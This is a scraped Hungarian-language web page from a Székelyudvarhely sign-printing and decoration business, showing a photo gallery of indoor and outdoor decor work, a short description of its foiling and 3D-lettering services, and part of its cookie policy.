

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wowdesignodorhei.ro/referenciak/kul-es-belteri-dekor-2
body_size: 34615
content:
<!DOCTYPE html>
<html lang="hu">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-3ZDHJYNTYH"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config', 'G-3ZDHJYNTYH');
    </script>
    <!-- basic -->
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <!-- mobile metas -->
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="viewport" content="initial-scale=1, maximum-scale=1">
    <!-- site metas -->
    <title>Wow Székelyudvarhely - Reklám dekorációs és nyomda</title>
    <meta name="description" content="A WOW Design egy székelyudvarhelyi reklámnyomda, melynek célja fiatalosságot, lendületet vinni a székelyföldi vállalkozók életébe digitális szóróanyagaink segítségével. Vállaljuk reklám- és dekorációs eszközök tervezését, gyártását és kivitelezését. Erőss"/>
    <meta name="author" content="No Limit Web-Solution" />

    <meta property="og:url"           content="https://wowdesignodorhei.ro/" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="Wow Székelyudvarhely - Reklám dekorációs és nyomda" />
    <meta property="og:description"   content="A WOW Design egy székelyudvarhelyi reklámnyomda, melynek célja fiatalosságot, lendületet vinni a székelyföldi vállalkozók életébe digitális szóróanyagaink segítségével. Vállaljuk reklám- és dekorációs eszközök tervezését, gyártását és kivitelezését. Erőss" />
    <meta property="og:image"         content="https://wowdesignodorhei.ro/assets/images/share.jpg" />
    <meta property="og:image:alt"     content="Wow Székelyudvarhely - Reklám dekorációs és nyomda" />

    <!--favicon -->
    <link rel="apple-touch-icon" sizes="180x180" href="https://wowdesignodorhei.ro/assets/images/apple-icon.png">
    <link rel="apple-touch-icon-precomposed" sizes="180x180" href="https://wowdesignodorhei.ro/assets/images/apple-icon-precomposed.png">
    <link rel="icon" type="image/png" sizes="32x32" href="https://wowdesignodorhei.ro/assets/images/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="194x194" href="https://wowdesignodorhei.ro/assets/images/favicon-194x194.png">
    <link rel="icon" type="image/png" sizes="192x192" href="https://wowdesignodorhei.ro/assets/images/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="16x16" href="https://wowdesignodorhei.ro/assets/images/favicon-16x16.png">
    <meta name="msapplication-TileImage" content="https://wowdesignodorhei.ro/assets/images/ms-icon-144x144.png">
    <link href="https://wowdesignodorhei.ro/assets/images/favicon.ico" rel="icon" type="image/x-icon" />
    <link href="https://wowdesignodorhei.ro/assets/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
    <!--favicon END-->

    <meta name="DC.Creator" content="nolimit-web.ro">
    <meta name="DC.Publisher" content="S.c. Pennant&Artifacs S.R.L.">
    <meta name="DC.Date" content="2021.02.02">
    <meta name="DC.Type" content="Text">
    <meta name="DC.Format" content="text/html">
    <meta name="DC.Language" content="Hungary">

    <!-- bootstrap css -->
    <link rel="stylesheet" href="https://wowdesignodorhei.ro/assets/css/bootstrap.min.css">
    <!-- style css -->
    <link rel="stylesheet" href="https://wowdesignodorhei.ro/assets/css/style.css">
    <!-- Responsive-->
    <link rel="stylesheet" href="https://wowdesignodorhei.ro/assets/css/responsive.css">

    <!-- Scrollbar Custom CSS -->
    <link rel="stylesheet" href="https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css">
    <link rel="stylesheet" href="https://wowdesignodorhei.ro/assets/css/owl.carousel.min.css">
    <link rel="stylesheet" href="https://wowdesignodorhei.ro/assets/css/jquery.fancybox.min.css" media="screen">
    <link rel="stylesheet" href="https://wowdesignodorhei.ro/assets/css/baguetteBox.min.css">
    <link rel="stylesheet" href="https://wowdesignodorhei.ro/assets/css/gallery-grid.css">
    <link rel="stylesheet" href="https://wowdesignodorhei.ro/assets/css/nolimit.css">
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]-->
</head>
<!-- body -->
<body class="main-layout">


<header class="header-area">
    <div class="left">
        <a href="https://www.instagram.com/wowdesignodorhei/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
    </div>
    <div class="right">
        <a href="https://www.facebook.com/wowdesignodorhei" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
    </div>
    <div class="container">
        <div class="row d_flex">
            <div class="col-sm-3 logo_sm">
                <div class="logo">
                    <a href="https://wowdesignodorhei.ro/"></a>
                </div>
            </div>
            <div class="col-lg-10 offset-lg-1 col-md-12 col-sm-9">
                <div class="navbar-area">
                    <nav class="site-navbar">
                        <ul>
                            <li><a href="https://wowdesignodorhei.ro/#about" class="">Rólunk</a></li>
                            <li><a href="https://wowdesignodorhei.ro/#services" class="">Szolgáltatásaink</a></li>
                            <li><a href="https://wowdesignodorhei.ro/#said_about" class="logo_midle">Rólunk mondták</a></li>
                            <li><a href="https://wowdesignodorhei.ro/#references" class="">Referenciák</a></li>
                            <li><a href="https://wowdesignodorhei.ro/#contact" class="">Kapcsolat</a></li>
                        </ul>
                        <button class="nav-toggler">
                            <span></span>
                        </button>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</header>
<header class="header-area menu-fixed" id="mainNav" style="display: none">
    <div class="left">
        <a href="https://www.instagram.com/wowdesignodorhei/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
    </div>
    <div class="right">
        <a href="https://www.facebook.com/wowdesignodorhei" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a>
    </div>
    <div class="container">
        <div class="row d_flex">
            <div class="col-sm-3 logo_sm">
                <div class="logo">
                    <a href="https://wowdesignodorhei.ro/"></a>
                </div>
            </div>
            <div class="col-lg-10 offset-lg-1 col-md-12 col-sm-9">
                <div class="navbar-area">
                    <nav class="site-navbar">
                        <ul>
                            <li><a href="https://wowdesignodorhei.ro/#about" class="">Rólunk</a></li>
                            <li><a href="https://wowdesignodorhei.ro/#services" class="">Szolgáltatásaink</a></li>
                            <li><a href="https://wowdesignodorhei.ro/#said_about" class="logo_midle">Rólunk mondták</a></li>
                            <li><a href="https://wowdesignodorhei.ro/#references" class="">Referenciák</a></li>
                            <li><a href="https://wowdesignodorhei.ro/#contact" class="">Kapcsolat</a></li>
                        </ul>
                        <button class="nav-toggler">
                            <span></span>
                        </button>
                    </nav>
                </div>
            </div>
        </div>
    </div>
</header>
<div class="about" id="reference_page">
    <div class="container_width">
        <div class="row d_flex">
            <div class="col-md-12">
                <div class="titlepage text_align_center">
                    <h2>Kül- és beltéri dekor</h2>
                </div>
            </div>
            <div class="col-md-12">
                <div class="row tz-gallery" >
                    <div class="owl-carousel owl-theme">
                        <div class="item">
                            <div class="protect_box text_align_center">
                                <div class="desktop">
                                    <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references/8spfoaju8co488c40o.jpg">
                                        <img src="https://wowdesignodorhei.ro/uploads/references/thumbs/8spfoaju8co488c40o.jpg" alt="#"/>
                                    </a>
                                </div>
                            </div>
                        </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/327g8x93nb0gsgcwos.jpeg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/327g8x93nb0gsgcwos.jpeg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/2c0pbegdis9ws0ckg4.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/2c0pbegdis9ws0ckg4.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/3eyxolr7jxs0oooggs.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/3eyxolr7jxs0oooggs.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/ngn2hxd756skgg0okk.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/ngn2hxd756skgg0okk.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/md019v1ws74wcos4cw.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/md019v1ws74wcos4cw.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/6yfjz5hr1m04s88og.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/6yfjz5hr1m04s88og.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/1o7flplkf6n4cgsc4g.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/1o7flplkf6n4cgsc4g.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/je6xw1vadxs84oow00.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/je6xw1vadxs84oow00.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/p6s6crz8x80oo40gk.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/p6s6crz8x80oo40gk.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/ixwu7c0j1tcswo4sw.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/ixwu7c0j1tcswo4sw.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/97b1uovx5vs4c80kow.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/97b1uovx5vs4c80kow.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/1ldnceirn90kwg0044.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/1ldnceirn90kwg0044.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="item">
                                <div class="protect_box text_align_center">
                                    <div class="desktop">
                                        <a class="lightbox" href="https://wowdesignodorhei.ro/uploads/references_pictures/smw7xsq282sw8s8g8.jpg">
                                            <img src="https://wowdesignodorhei.ro/uploads/references_pictures/thumbs/smw7xsq282sw8s8g8.jpg" alt="#"/>
                                        </a>
                                    </div>
                                </div>
                            </div>
                                            </div>
                </div>
            </div>
            <div class="col-md-12 text-center">
                <div class="titlepage text_align_center" id="reference_page_desc">
                    <p><p><span>A bel- &eacute;s k&uuml;ltereket k&ouml;nnyd&eacute;n feldobhatod k&uuml;l&ouml;nb&ouml;ző t&aacute;bl&aacute;kkal, k&eacute;pekkel, v&aacute;gott f&oacute;li&aacute;val, poszterrel vagy t&eacute;rbetűvel. V&aacute;llaljuk ablakok, b&uacute;torok, falak f&oacute;li&aacute;z&aacute;s&aacute;t, t&eacute;rbetűk k&eacute;sz&iacute;t&eacute;s&eacute;t vastagabb PVC anyagb&oacute;l, plexiből, hablemezből vagy l&eacute;zerv&eacute;gott falemezből. <br /></span></p></p>
                </div>
                <a class="btn btn-primary load_more" style="margin-top: 0px" href="https://wowdesignodorhei.ro/#references" ><i class="fa fa-angle-double-left"></i> Vissza</a>
            </div>
        </div>
    </div>
</div><footer>
    <div class="footer">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12 tm-footer-nav tm-footer-div text-center">
                    <a href="https://wowdesignodorhei.ro/">
                        <img src="https://wowdesignodorhei.ro/assets/images/logo.png" width="350" alt="Logo" class="tm-site-logo">
                    </a>
                </div>
                <div class="col-lg-12 col-md-12 tm-footer-nav tm-footer-div text-center">
                    <ul class="social-info">
                        <li><a href="https://www.instagram.com/wowdesignodorhei/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.facebook.com/wowdesignodorhei" target="_blank"><i class="fa fa-facebook-official" aria-hidden="true"></i></a></li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-8 offset-md-2">
                        <p class="col-lg-12 small copyright-text text-center">2021 © All Rights Reserved by S.c. Pennant&Artifacs S.R.L. | Created By <a target="_blank" href="https://nolimit-web.ro/">No Limit Web Solution</a></p>
                    </div>
                </div>
                <div class="row">
                    <div class="col-md-8 offset-md-2">
                        <p class="col-lg-12 mt-0 small copyright-text text-center" style="border: none">Készült a <a target='_blank' href='https://hbcenter.ro/'>Harghita Business Center</a> és <a target='_blank' href='http://hargitamegye.ro/'>Hargita Megye Tanácsa</a> ”Honlapom a holnapom” programja keretében.</p>
                    </div>
                </div>
            </div>
        </div>
                <div id="cookies-display" class="cookies-display" style="z-index:100;">
            <div class="row">
                <input type="hidden" value="hu" id="language" />
                <div class="col-lg-10  col-md-10 col-sm-10 col-xs-6">
                    A weboldalunkon cookie-kat(sütiket) használunk, hogy biztonságos böngészés mellett a legjobb felhasználói élményt nyújthassunk olvasóinknak. <a data-toggle="modal" href="#cookie" class="cookies-display-a"> Részletek megtekintése</a>
                </div>
                <div class="col-lg-2  col-md-2 col-sm-2 col-xs-6">
                    <a id="cookies_policy" class="btn btn-stroke-light" style="">Elfogad</a>
                </div>
            </div>
        </div>
    </div>
</footer>
<div class="modal fade modal-fullscreen" tabindex="-1" id="cookie" role="dialog" aria-labelledby="gridSystemModalLabel">
    <div class="modal-dialog modal-lg" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="modal-title" style="display: initial" id="gridSystemModalLabel">Az anonim látogatóazonosító (cookie, süti) kezelése</h4>
                <button type="button" class="close" style="float: right;color:#b8292f;" data-dismiss="modal" aria-label="Close"><i class="fa fa-times"></i></button>

            </div>
            <div class="modal-body">
                <div class="row">
                    <div class="col-md-12">
                        <h2 class="western"><span>S&#252;ti-haszn&#225;lati politika</span></h2>
<h4 class="western" style="margin-top: 0in; margin-bottom: 0.11in;"><span>K&#233;rj&#252;k, olvassa el figyelmesen a k&#246;vetkez&#337; t&#225;j&#233;koztat&#225;st&#160;:</span></h4>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>Az Eur&#243;pai Uni&#243; 2016. m&#225;jus 26-i Ir&#225;nyelv&#233;nek &#233;s a szem&#233;lyes jelleg&#369; adatok feldolgoz&#225;s&#225;r&#243;l &#233;s a mag&#225;n&#233;let oltalmaz&#225;s&#225;r&#243;l az elektronikus h&#237;rk&#246;zl&#233;s szektor&#225;ban t&#225;rgy&#250; 506/2004-es sz&#225;m&#250; t&#246;rv&#233;ny rendelkez&#233;seinek tiszteletben tart&#225;sa &#233;rdek&#233;ben, a honlap minden l&#225;togat&#243;j&#225;nak hozz&#225; kell j&#225;rulnia a s&#252;tik felhaszn&#225;l&#225;s&#225;hoz a sz&#225;m&#237;t&#243;g&#233;p&#252;kre val&#243; tov&#225;bb&#237;t&#225;st megel&#337;z&#337;en.</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>Ez a honlap saj&#225;t s&#252;tiket &#233;s k&#252;ls&#337; felekt&#337;l &#233;rkez&#337; s&#252;tiket haszn&#225;l annak &#233;rdek&#233;ben, hogy a l&#225;togat&#243;knak jobb b&#246;ng&#233;sz&#233;si lehet&#337;s&#233;geket ny&#250;jtson, illetve az ig&#233;nyeknek &#233;s &#233;rdekeiknek megfelel&#337; szolg&#225;ltat&#225;sokat aj&#225;nljon.</span></p>
<h4 class="western"><span>1. Mik a s&#252;tik?</span></h4>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>A s&#252;tik fontos szerepet j&#225;tszanak abban, hogy megk&#246;nny&#237;ts&#233;k a felhaszn&#225;l&#243;nak az internet ny&#250;jtotta szolg&#225;ltat&#225;sok el&#233;r&#233;s&#233;t, mint p&#233;ld&#225;ul:</span></p>
<ul>
<li style="margin-bottom: 0.11in; line-height: 108%;"><span>Bizonyos be&#225;ll&#237;t&#225;sok szem&#233;lyre szab&#225;sa, mint p&#233;ld&#225;ul: a honlap l&#225;togat&#225;s&#225;nak nyelve, az &#8222;el&#337;re&#8221; &#233;s &#8222;vissza&#8221; gombokra kattintva el&#233;rheti az el&#337;z&#337; be&#225;ll&#237;t&#225;sokat. </span></li>
<li style="margin-bottom: 0.11in; line-height: 108%;"><span>A s&#252;tik &#233;rt&#233;kes inform&#225;ci&#243;kat &#233;s visszajelz&#233;seket ny&#250;jtanak a honlap tulajdonos&#225;nak arr&#243;l, hogy a felhaszn&#225;l&#243;k hogyan haszn&#225;lj&#225;k a honlapot, ez&#225;ltal m&#233;g hat&#233;konyabb&#225; &#233;s hozz&#225;f&#233;rhet&#337;v&#233; tehetik a honlap &#225;ltal ny&#250;jtott inform&#225;ci&#243;kat a felhaszn&#225;l&#243;k sz&#225;m&#225;ra. </span></li>
<li style="margin-bottom: 0.11in; line-height: 108%;"><span>Lehet&#337;v&#233; teszik, hogy m&#225;s honlapok multim&#233;di&#225;s vagy egy&#233;b alkalmaz&#225;sai szerepeljenek egy adott honlapon, ez&#225;ltal &#233;rt&#233;kesebb, hasznosabb &#233;s &#233;lvezetesebb b&#246;ng&#233;sz&#233;si &#233;lm&#233;nyt val&#243;s&#237;tsanak meg. </span></li>
</ul>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>Egy &#8222;internetes s&#252;ti&#8221; (m&#225;s n&#233;ven &#8222;b&#246;ng&#233;sz&#337; s&#252;ti&#8221; vagy &#8222;HTTP s&#252;ti&#8221; vagy egyszer&#369;en &#8222;s&#252;ti&#8221;) egy kism&#233;ret&#369;, bet&#369;kb&#337;l &#233;s sz&#225;mokb&#243;l &#225;ll&#243; f&#225;jl, melyet a sz&#225;m&#237;t&#243;g&#233;p t&#225;rol, vagy a felhaszn&#225;l&#243; egy&#233;b berendez&#233;se vagy felszerel&#233;se, melyen kereszt&#252;l az internethez csatlakozik.</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>A s&#252;tit a web-b&#246;ng&#233;sz&#337; k&#233;r&#233;s&#233;re telep&#237;tik (pl: Internet Explorer, Chrome), &#233;s teljes m&#233;rt&#233;kben &#8222;passz&#237;v&#8221; (nem tartalmaz software programokat, v&#237;rusokat vagy k&#233;mprogramokat, valamint nem f&#233;rhet hozz&#225; a felhaszn&#225;l&#243; merevlemez&#233;n t&#225;rolt adatokhoz).</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>Egy s&#252;ti 2 r&#233;szb&#337;l &#225;ll: a s&#252;ti nev&#233;b&#337;l &#233;s tartalm&#225;b&#243;l vagy &#233;rt&#233;k&#233;b&#337;l. Tov&#225;bb&#225;, a s&#252;tik id&#337;tartama meghat&#225;rozott; technikailag kiz&#225;r&#243;lag a s&#252;tit k&#252;ld&#337; web-b&#246;ng&#233;sz&#337; &#233;rheti el s&#252;tit, ha a felhaszn&#225;l&#243; visszat&#233;r az adott web-b&#246;ng&#233;sz&#337;h&#246;z kapcsol&#243;d&#243; honlaphoz.</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>A s&#252;tik &#246;nmagukban nem ig&#233;nyelnek szem&#233;lyes adatokat, valamint a legt&#246;bb esetben nem azonos&#237;tj&#225;k a honlap felhaszn&#225;l&#243;it szem&#233;lyesen.</span></p>
<h4 class="western"><span>2. Hogyan haszn&#225;ljuk a s&#252;tiket?</span></h4>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>A honlapok s&#252;tiket haszn&#225;lnak annak &#233;rdek&#233;ben, hogy a megk&#246;nny&#237;ts&#233;k a felhaszn&#225;l&#243;k sz&#225;m&#225;ra az olyan jelleg&#369; funkci&#243;k el&#233;r&#233;s&#233;t, melyek nem teljes&#252;lhetn&#233;nek bizonyos http &#233;s sz&#246;veges protokollok hi&#225;ny&#225;ban, melyek a leggyakrabban az Web szerverekb&#337;l &#233;rkez&#337; internet inform&#225;ci&#243;k el&#233;r&#233;s&#233;re haszn&#225;lnak (www). Ezek a funkci&#243;k magukba foglalj&#225;k a felhaszn&#225;l&#243;i munkamenetek kezel&#233;s&#233;t, a beazonos&#237;tott munkamenet fenntart&#225;s&#225;t, egy l&#225;togatott honlap preferenci&#225;inak megtart&#225;s&#225;t, a bev&#225;s&#225;rl&#243;kos&#225;r term&#233;keit, &#233;s &#237;gy tov&#225;bb.</span></p>
<h4 class="western"><span>3. Mennyi egy s&#252;ti id&#337;tartama?</span></h4>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>A s&#252;tik id&#337;tartama jelent&#337;sen v&#225;ltozhat, annak f&#252;ggv&#233;ny&#233;ben, hogy milyen c&#233;lt szolg&#225;lnak. Egyes s&#252;tiket kiz&#225;r&#243;lag egy munkamentre haszn&#225;lnak (munkamenet s&#252;tik), &#233;s m&#225;r nem el&#233;rhet&#337;ek, amikor a felhaszn&#225;l&#243; elhagyja a honlapot, m&#237;g m&#225;s s&#252;tik meg&#337;rz&#337;dnek &#233;s &#250;jra felhaszn&#225;l&#225;sra ker&#252;lnek, amikor a felhaszn&#225;l&#243; visszat&#233;r a honlapra (&#8216;tart&#243;s s&#252;tik&#8217;).</span></p>
<h4 class="western"><span>4. K&#252;ls&#337; felek s&#252;tii</span></h4>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>Bizonyos oldalak a tartalmuk egy bizonyos r&#233;sz&#233;t k&#252;ls&#337; felek &#225;ltal is biztos&#237;thatj&#225;k. Ezek a k&#252;ls&#337; felek s&#252;tiket helyezhetnek el m&#225;s honlapon, ezeket &#8222;k&#252;ls&#337; f&#233;l s&#252;tiknek&#8221; nevezik, ugyanis nem az adott honlap tulajdonosa helyezi el. A k&#252;ls&#337; feleknek ugyan&#250;gy meg kell felelni&#252;k az &#233;rv&#233;nyben l&#233;v&#337; vonatkoz&#243; jogszab&#225;lyoknak &#233;s a honlap tulajdonosa adatv&#233;delmi ir&#225;nyelveinek.</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>Ezek a s&#252;tik a k&#246;vetkez&#337; k&#252;ls&#337; felek r&#233;sz&#233;r&#337;l sz&#225;rmazhatnak: facebook.com, twitter.com, stb.</span></p>
<h4 class="western"><span>5 . A felhaszn&#225;lt s&#252;tik tartalma</span></h4>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>A Google Analytics a felhaszn&#225;l&#243; azonos&#237;t&#225;s&#225;hoz haszn&#225;l &#8211; az &#252;gyf&#233;l azonos&#237;t&#243; mez&#337;n kereszt&#252;l &#8211; egy egyedi, v&#233;letlenszer&#369;en l&#233;trehozott karakterl&#225;ncot, melyet a b&#246;ng&#233;sz&#337; s&#252;tije t&#225;rol, olyan form&#225;ban, hogy a honlapon t&#246;rt&#233;n&#337; k&#246;vetkez&#337; l&#225;togat&#225;sok ugyanazon felhaszn&#225;l&#243;hoz kapcsolhat&#243;ak. Azonos&#237;tja az egyedi felhaszn&#225;l&#243;kat a b&#246;ng&#233;sz&#233;si munkamenetben, ellenben nem tudja azonos&#237;tni az egyedi felhaszn&#225;l&#243;kat a k&#252;l&#246;nb&#246;z&#337; b&#246;ng&#233;sz&#337;kben vagy m&#225;s eszk&#246;z&#246;kr&#337;l.</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>A Google Analytics &#225;ltal haszn&#225;lt modulok teljes list&#225;ja:</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>_ga &#8211; a felhaszn&#225;l&#243;k azonos&#237;t&#225;s&#225;ra;</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>_gid &#8211; a felhaszn&#225;l&#243;k megk&#252;l&#246;nb&#246;ztet&#233;s&#233;re;</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>_gat &#8211; a Google Analytics szolg&#225;ltat&#225;si &#225;ltal haszn&#225;lva;</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>__utma &#8211; a felhaszn&#225;l&#243;k &#233;s munkamenetek megk&#252;l&#246;nb&#246;ztet&#233;s&#233;re;</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>__utmt &#8211; a v&#225;laszar&#225;ny felgyors&#237;t&#225;s&#225;ra;</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>__utmb &#8211; a Google Analytics szolg&#225;ltat&#225;si &#225;ltal haszn&#225;lva;</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>__utmc &#8211; egy&#252;tt a__utmb s&#252;tivel meg&#225;llap&#237;tja, hogy &#250;j munkamenetr&#337;l/l&#225;togat&#225;sr&#243;l van-e sz&#243;;</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>__utmz &#8211; t&#225;rolja a tartalmi forr&#225;st vagy kamp&#225;nyt, mely alapj&#225;n a felhaszn&#225;l&#243; a honlaphoz jutott;</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>cookies_policy &#8211; ezt a s&#252;tit a honlapunk haszn&#225;lja a GDPR elfogad&#225;s&#225;nak ellen&#337;rz&#233;se c&#233;lj&#225;val.</span></p>
<p style="margin-bottom: 0.11in; line-height: 108%;"><span>Az &#246;sszegy&#369;jt&#246;tt adatok &#225;ltal&#225;nos statisztikai jelleg&#369; inform&#225;ci&#243;k.</span></p>
